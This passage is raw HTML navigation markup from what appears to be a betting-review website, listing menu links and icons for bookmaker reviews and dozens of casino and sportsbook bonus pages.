src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino  Bonus'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino  Bonus'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino  Bonus'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' 